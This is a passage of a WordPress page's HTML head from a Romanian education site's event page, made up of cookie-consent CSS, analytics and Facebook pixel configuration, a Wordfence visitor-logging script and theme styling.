4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["510098738787875"],"eventID":"f15a62d1-9756-4306-bc64-89979c176548","params":{"page_title":"Str\u0103zi Deschise: 22 - 23 Iulie","post_type":"page","post_id":43163,"plugin":"PixelYourSite","user_role":"guest","event_url":"proedus.ro/strazi-deschise-22-23-iulie/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["510098738787875"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://proedus.ro","ajaxUrl":"https://proedus.ro/wp-admin/admin-ajax.php","ajax_event":"f5ebf2967d","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768682062"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script></script><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-8EPV0TZJTR"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-8EPV0TZJTR');
		</script>

	<meta name="generator" content="Redux 4.5.10" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//proedus.ro/?wordfence_lh=1&hid=735A9303FDE5D8ED84EDA1530D937605');
</script><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9wcm9lZHVzLnJvXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGc3RyYXppLWRlc2NoaXNlLTIyLTIzLWl1bGllJTJGJmFtcDtfd3Bub25jZT00ZWUyZTMxMTRiIn0=" /><script type="text/javascript">document.documentElement.className += " js";</script>
<link rel='stylesheet' id='wwp-elementor-breadcrumbs-css' href='https://proedus.ro/wp-content/plugins/wwp-breadcrumbs-for-elementor/assets/css/wwp-elementor-breadcrumbs.css?ver=6.9' type='text/css' media='all' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-270x270.jpg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.meta {display:none !important;}
.newsletter-form{display:none !important;}
.post-pagi-area{
	display:none !important;
}
.fa, .fas {
    font-family: "Font Awesome 5 Pro" !important;
    font-weight: 900 !important;
}
body.logged-in nav.navbar.validnavs.navbar-fixed.no-background {
    height: 100px !important;
}
.breadcrumb-area{
	padding:60px !important;
}		</style>
		<style id="appku_opt-dynamic-css" title="dynamic-css" class="redux-options-output">nav.navbar ul.nav > li > a{color:#0c0c0c;}nav.navbar ul.nav > li > a:hover{color:#8224e3;}.breadcrumb-area{background-repeat:no-repeat;background-image:url('https://proedus.ro/wp-content/uploads/2023/02/88be458c-e0b9-403f-9280-ad0975aa9d13.jpg');background-size:contain;}.footer-custom-style{background-color:#040836;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
